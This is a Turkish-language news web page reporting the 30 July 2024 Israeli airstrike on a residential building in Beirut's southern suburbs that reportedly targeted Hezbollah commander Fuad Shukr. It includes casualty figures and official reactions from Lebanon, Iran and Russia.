</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055-696x392.jpeg" srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055-696x392.jpeg 696w, https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055-300x169.jpeg 300w, https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055-1024x576.jpeg 1024w, https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055-768x432.jpeg 768w, https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055-1536x864.jpeg 1536w, https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055-1068x601.jpeg 1068w, https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055-747x420.jpeg 747w, https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="cac6ed9c-4eae-11ef-83cd-00163e02c055" loading="lazy" /></a></div></div><p>İsrail’in 30 Temmuz’da Lübnan’ın başkenti Beyrut’un güney banliyölerinde bir konuta düzenlediği hava saldırısında en az üç sivil hayatını kaybetti, aralarında çocukların da bulunduğu onlarca kişi de yaralandı.</p><p>Lübnan Sağlık Bakanlığı Salı gecesi yaptığı açıklamada Dahye’nin Haret Hreyk mahallesindeki binanın bir kısmını yerle bir eden hava saldırısında 85 kişinin yaralandığını doğruladı.</p><p>İsrail medyasına göre saldırının hedefi, direniş grubunun hassas füze projesini yönettiği bildirilen, Hizbullah’ın üst düzey isimlerinden Hac Muhsin olarak da bilinen Fuad Şükr’dü. ABD’li yetkililer kendisini Hizbullah Genel Sekreteri Hasan Nasrallah’ın “üst düzey danışmanı” olarak tanımlıyor.</p><p>Çeşitli medya organlarında yer alan çelişkili haberler Şükr’ün hayatına yönelik girişimin başarılı olup olmadığını belirleyemedi.</p><p>Geçici Başbakan Necip Mikati saldırının ardından yaptığı açıklamada, “İsrail’in ölüm makinesi güneydeki Lübnan bölgelerini ve Bekaa Vadisini hedef almaktan vazgeçmedi ve Beyrut’un kalbine, Lübnan’ın en büyük hastanelerinden birinin sadece birkaç metre ötesine kadar uzandı. Bu konuyu, İsrail’i saldırganlık ve tehditlerini durdurmaya ve uluslararası kararları uygulamaya zorlamak için sorumluluklarını üstlenmesi ve azami baskı uygulaması gereken uluslararası topluma sunuyoruz,” dedi.</p><p>İsrail’in hava saldırısını “gaddarca” olarak nitelendiren İran, saldırının “Lübnan’ın onurlu direnişini, mazlum Filistinlileri destekleme ve İsrail apartheid rejiminin saldırganlığına karşı durma onurlu yolunu sürdürmekten alıkoyamayacağını” vurguladı.</p><p>Rusya Dışişleri Bakanlığı da Lübnan’ın başkentine yönelik saldırıyı kınayan bir açıklama yayınlayarak saldırıyı “uluslararası hukukun ağır bir ihlali” olarak nitelendirdi.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Flubnan%2Fisrail-beyrutta-hizbullah-komutanini-hedef-aldi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0srail+Beyrut%E2%80%99ta+Hizbullah+komutan%C4%B1n%C4%B1+hedef+ald%C4%B1&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Flubnan%2Fisrail-beyrutta-hizbullah-komutanini-hedef-aldi%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg&description=%C4%B0srail+Beyrut%E2%80%99ta+Hizbullah+komutan%C4%B1n%C4%B1+hedef+ald%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0srail+Beyrut%E2%80%99ta+Hizbullah+komutan%C4%B1n%C4%B1+hedef+ald%C4%B1 %0A%0A https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/filistin/ismail-heniyeye-tahranda-suikast/">İsmail Heniye’ye Tahran’da suikast</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/filistin/filistinli-tutsaga-toplu-tecavuzle-suclanan-israil-askerleri-hakkindaki-tutuklama-karari-kaldirildi/">Filistinli tutsağa toplu tecavüzle suçlanan İsrail askerleri hakkındaki tutuklama kararı kaldırıldı</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2024-07-31T06:59:03+00:00"><meta itemprop="dateModified" content="2024-07-31T06:59:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/lubnan/israil-beyrutta-hizbullah-komutanini-hedef-aldi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="İsrail Beyrut’ta Hizbullah komutanını hedef aldı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2024/07/cac6ed9c-4eae-11ef-83cd-00163e02c055.jpeg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/lubnan/el-ahbar-amos-hochstein-diplomatik-dezenformasyon-kampanyasi-ile-lubnanli-yetkilileri-yaniltti/" rel="bookmark" class="td-image-wrap " title="El Ahbar: Amos Hochstein, “diplomatik dezenformasyon kampanyası” ile Lübnanlı yetkilileri yanılttı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/32647be2-4fe3-11ef-b7ec-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/32647be2-4fe3-11ef-b7ec-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/32647be2-4fe3-11ef-b7ec-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="El Ahbar: Amos Hochstein, “diplomatik dezenformasyon kampanyası” ile Lübnanlı yetkilileri yanılttı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/lubnan/" class="td-post-category">Lübnan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/lubnan/el-ahbar-amos-hochstein-diplomatik-dezenformasyon-kampanyasi-ile-lubnanli-yetkilileri-yaniltti/" rel="bookmark" title="El Ahbar: Amos Hochstein, “diplomatik dezenformasyon kampanyası” ile Lübnanlı yetkilileri yanılttı">El Ahbar: Amos Hochstein, “diplomatik dezenformasyon kampanyası” ile Lübnanlı yetkilileri yanılttı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/lubnan/hizbullah-israil-saldirisina-kesinlikle-karsilik-verecegiz/" rel="bookmark" class="td-image-wrap " title="Hizbullah: İsrail saldırısına kesinlikle karşılık vereceğiz" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/GTuZ_2HXsAA_SZw-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/GTuZ_2HXsAA_SZw-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/GTuZ_2HXsAA_SZw-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hizbullah: İsrail saldırısına kesinlikle karşılık vereceğiz" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/lubnan/" class="td-post-category">Lübnan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/lubnan/hizbullah-israil-saldirisina-kesinlikle-karsilik-verecegiz/" rel="bookmark" title="Hizbullah: İsrail saldırısına kesinlikle karşılık vereceğiz">Hizbullah: İsrail saldırısına kesinlikle karşılık vereceğiz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/axios-abd-israili-beyrutu-hedef-almamasi-konusunda-uyardi/" rel="bookmark" class="td-image-wrap " title="Axios: ABD, İsrail’i Beyrut’u hedef almaması konusunda uyardı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/1722196258175-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/1722196258175-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/1722196258175-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Axios: ABD, İsrail’i Beyrut’u hedef almaması konusunda uyardı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/lubnan/" class="td-post-category">Lübnan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/axios-abd-israili-beyrutu-hedef-almamasi-konusunda-uyardi/" rel="bookmark" title="Axios: ABD, İsrail’i Beyrut’u hedef almaması konusunda uyardı">Axios: ABD, İsrail’i Beyrut’u hedef almaması konusunda uyardı</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/nasrallah-gazzede-anlasma-saglanirsa-atesi-kesecegiz/" rel="bookmark" class="td-image-wrap " title="Nasrallah: Gazze’de anlaşma sağlanırsa ateşi keseceğiz" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/139e0cea-3ee1-11ef-a67a-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/139e0cea-3ee1-11ef-a67a-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/139e0cea-3ee1-11ef-a67a-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nasrallah: Gazze’de anlaşma sağlanırsa ateşi keseceğiz" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/nasrallah-gazzede-anlasma-saglanirsa-atesi-kesecegiz/" rel="bookmark" title="Nasrallah: Gazze’de anlaşma sağlanırsa ateşi keseceğiz">Nasrallah: Gazze’de anlaşma sağlanırsa ateşi keseceğiz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/lubnan/alman-istihbarati-7-ekimden-bu-yana-ikinci-kez-hizbullahla-gorustu/" rel="bookmark" class="td-image-wrap " title="Alman istihbaratı 7 Ekim’den bu yana ikinci kez Hizbullah’la görüştü" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/35cb0032-3871-11ef-a10a-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/35cb0032-3871-11ef-a10a-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/35cb0032-3871-11ef-a10a-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alman istihbaratı 7 Ekim’den bu yana ikinci kez Hizbullah’la görüştü" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/lubnan/" class="td-post-category">Lübnan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/lubnan/alman-istihbarati-7-ekimden-bu-yana-ikinci-kez-hizbullahla-gorustu/" rel="bookmark" title="Alman istihbaratı 7 Ekim’den bu yana ikinci kez Hizbullah’la görüştü">Alman istihbaratı 7 Ekim’den bu yana ikinci kez Hizbullah’la görüştü</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/pentagon-sefi-israil-lubnan-savasini-onlemek-icin-acil-cozum-gerekiyor/" rel="bookmark" class="td-image-wrap " title="Pentagon şefi: İsrail-Lübnan savaşını önlemek için acil çözüm gerekiyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/06/be2a5338-33b7-11ef-b989-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/06/be2a5338-33b7-11ef-b989-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/06/be2a5338-33b7-11ef-b989-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pentagon şefi: İsrail-Lübnan savaşını önlemek için acil çözüm gerekiyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/pentagon-sefi-israil-lubnan-savasini-onlemek-icin-acil-cozum-gerekiyor/" rel="bookmark" title="Pentagon şefi: İsrail-Lübnan savaşını önlemek için acil çözüm gerekiyor">Pentagon şefi: İsrail-Lübnan savaşını önlemek için acil çözüm gerekiyor</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside><aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li>
<a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></li><li>
<a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></li><li>
<a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></li><li>
<a href="https://www.marbutahaber.com/ortadogu/libya/gorevden-alinan-libya-merkez-bankasi-baskani-ulkeden-kacti/">Görevden alınan Libya Merkez Bankası Başkanı ülkeden kaçtı</a></li><li>
<a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/">Irak ordusu: Kerkük’te Türk İHA’sı düşürdük</a></li></ul></aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Son Yorumlar</span></h4><ul id="recentcomments"><li class="recentcomments"><a href="https://www.marbutahaber.com/roportaj/halid-bereket-ile-ozel-mulakat-gazze-ateskes-degil-soykirimin-sona-ermesini-talep-ediyor/#comment-53">Halid Bereket ile özel mülakat: Gazze ‘ateşkes’ değil, soykırımın sona ermesini talep ediyor</a> için <span class="comment-author-link"><a href="https://trockist.net/index.php/2023/11/20/bir-iki-uc-daha-fazla-el-aksa-tufani/" class="url" rel="ugc external nofollow">Bir, iki, üç; daha fazla El Aksa Tufanı &#8211; Troçkist</a></span></li><li class="recentcomments"><a href="https://www.marbutahaber.com/ortadogu/suriye/urdun-disisleri-bakani-esadla-gorustu-gundem-siginmacilar/#comment-43">Ürdün Dışişleri Bakanı, Esad’la görüştü: Gündem sığınmacılar</a> için <span class="comment-author-link"><a href="https://www.gazetepencere.com/suriye-devlet-baskani-esad-multeci-meselesi-insani-ve-ahlaki-bir-mesele-siyasilestirilmemeli/" class="url" rel="ugc external nofollow">Suriye Devlet Başkanı Esad: Mülteci meselesi insani ve ahlaki bir mesele, siyasileştirilmemeli | Gazete Pencere</a></span></li><li class="recentcomments"><a href="https://www.marbutahaber.com/ortadogu/irak/bagdattaki-saldirilarda-cay-satarak-gecimini-saglayan-bir-genc-sakiz-satan-bir-cocuk-ve-isciler-de-hayatini-kaybetti/#comment-42">Bağdat’taki saldırılarda çay satarak geçimini sağlayan bir genç, sakız satan bir çocuk ve işçiler de hayatını kaybetti</a> için <span class="comment-author-link"><a href="https://vatanpostasi.com.tr/bagdattaki-saldirilarda-bircok-kisi-hayatini-kaybetti/" class="url" rel="ugc external nofollow">Bağdat’taki saldırılarda birçok kişi hayatını kaybetti &#8211; VATAN POSTASI</a></span></li><li class="recentcomments"><a href="https://www.marbutahaber.com/ortadogu/tunus/tunusta-sol-partiler-ve-marksist-orgutler-ortak-aciklama-yapti-halkin-verdigi-mucadelenin-mutlak-parcasiyiz/#comment-41">Tunus’ta sol partiler ve Marksist örgütler ortak açıklama yaptı: Halkın verdiği mücadelenin mutlak parçasıyız</a> için <span class="comment-author-link"><a href="https://vatanpostasi.com.tr/tunus-emekcileri-partisi-suc-cetelerini-devletten-temizleyecegiz/" class="url" rel="ugc external nofollow">Tunus Emekçileri Partisi: Suç çetelerini devletten temizleyeceğiz &#8211; VATAN POSTASI</a></span></li><li class="recentcomments"><a href="https://www.marbutahaber.com/ortadogu/suriye/suriye-disisleri-bakani-esad-turk-askerleri-cekilmeden-erdoganla-gorusmeyecek/#comment-38">Suriye Dışişleri Bakanı: Esad, Türk askerleri çekilmeden Erdoğan’la görüşmeyecek</a> için <span class="comment-author-link"><a href="https://gazetedavul.com/gundem/esadin-erdogan-ile-gorusme-sarti-turk-askeri-suriyeden-cekilsin-59227.html" class="url" rel="ugc external nofollow">Esad&#039;ın Erdoğan ile görüşme şartı: Türk askeri Suriye&#039;den çekilsin - Gazete Davul</a></span></li></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Arşivler</span></h4><ul><li><a href='https://www.marbutahaber.com/2024/09/'>Eylül 2024</a></li><li><a href='https://www.marbutahaber.com/2024/08/'>Ağustos 2024</a></li><li><a href='https://www.marbutahaber.com/2024/07/'>Temmuz 2024</a></li><li><a href='https://www.marbutahaber.com/2024/06/'>Haziran 2024</a></li><li><a href='https://www.marbutahaber.com/2024/05/'>Mayıs 2024</a></li><li><a href='https://www.marbutahaber.com/2024/04/'>Nisan 2024</a></li><li><a href='https://www.marbutahaber.com/2024/03/'>Mart 2024</a></li><li><a href='https://www.marbutahaber.com/2024/02/'>Şubat 2024</a></li><li><a href='https://www.marbutahaber.com/2024/01/'>Ocak 2024</a></li><li><a href='https://www.marbutahaber.com/2023/12/'>Aralık 2023</a></li><li><a href='https://www.marbutahaber.com/2023/11/'>Kasım 2023</a></li><li><a href='https://www.marbutahaber.com/2023/10/'>Ekim 2023</a></li><li><a href='https://www.marbutahaber.com/2023/09/'>Eylül 2023</a></li><li><a href='https://www.marbutahaber.com/2023/08/'>Ağustos 2023</a></li><li><a href='https://www.marbutahaber.com/2023/07/'>Temmuz 2023</a></li><li><a href='https://www.marbutahaber.com/2023/06/'>Haziran 2023</a></li><li><a href='https://www.marbutahaber.com/2023/05/'>Mayıs 2023</a></li><li><a href='https://www.marbutahaber.com/2023/04/'>Nisan 2023</a></li><li><a href='https://www.marbutahaber.com/2023/03/'>Mart 2023</a></li><li><a href='https://www.marbutahaber.com/2022/11/'>Kasım 2022</a></li><li><a href='https://www.marbutahaber.com/2022/10/'>Ekim 2022</a></li><li><a href='https://www.marbutahaber.com/2022/09/'>Eylül 2022</a></li><li><a href='https://www.marbutahaber.com/2022/08/'>Ağustos 2022</a></li><li><a href='https://www.marbutahaber.com/2022/06/'>Haziran 2022</a></li><li><a href='https://www.marbutahaber.com/2022/05/'>Mayıs 2022</a></li><li><a href='https://www.marbutahaber.com/2022/02/'>Şubat 2022</a></li><li><a href='https://www.marbutahaber.com/2022/01/'>Ocak 2022</a></li><li><a href='https://www.marbutahaber.com/2021/12/'>Aralık 2021</a></li><li><a href='https://www.marbutahaber.com/2021/11/'>Kasım 2021</a></li><li><a href='https://www.marbutahaber.com/2021/10/'>Ekim 2021</a></li><li><a href='https://www.marbutahaber.com/2021/09/'>Eylül 2021</a></li><li><a href='https://www.marbutahaber.com/2021/06/'>Haziran 2021</a></li><li><a href='https://www.marbutahaber.com/2021/05/'>Mayıs 2021</a></li><li><a href='https://www.marbutahaber.com/2021/04/'>Nisan 2021</a></li><li><a href='https://www.marbutahaber.com/2021/03/'>Mart 2021</a></li><li><a href='https://www.marbutahaber.com/2021/02/'>Şubat 2021</a></li><li><a href='https://www.marbutahaber.com/2021/01/'>Ocak 2021</a></li><li><a href='https://www.marbutahaber.com/2020/11/'>Kasım 2020</a></li><li><a href='https://www.marbutahaber.com/2020/10/'>Ekim 2020</a></li><li><a href='https://www.marbutahaber.com/2020/09/'>Eylül 2020</a></li><li><a href='https://www.marbutahaber.com/2020/08/'>Ağustos 2020</a></li><li><a href='https://www.marbutahaber.com/2020/06/'>Haziran 2020</a></li><li><a href='https://www.marbutahaber.com/2020/03/'>Mart 2020</a></li><li><a href='https://www.marbutahaber.com/2020/01/'>Ocak 2020</a></li><li><a href='https://www.marbutahaber.com/2019/12/'>Aralık 2019</a></li><li><a href='https://www.marbutahaber.com/2019/11/'>Kasım 2019</a></li><li><a href='https://www.marbutahaber.com/2019/10/'>Ekim 2019</a></li><li><a href='https://www.marbutahaber.com/2019/09/'>Eylül 2019</a></li><li><a href='https://www.marbutahaber.com/2019/08/'>Ağustos 2019</a></li><li><a href='https://www.marbutahaber.com/2019/07/'>Temmuz 2019</a></li><li><a href='https://www.marbutahaber.com/2019/06/'>Haziran 2019</a></li></ul></aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu</a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika</a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye</a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li></ul></aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4><ul><li><a rel="nofollow" href="https://www.marbutahaber.com/wp-login.php">Giriş</a></li><li><a href="https://www.marbutahaber.com/feed/">Yazı beslemesi</a></li><li><a href="https://www.marbutahaber.com/comments/feed/">Yorum beslemesi</a></li><li><a href="https://tr.wordpress.org/">WordPress.org</a></li></ul></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div 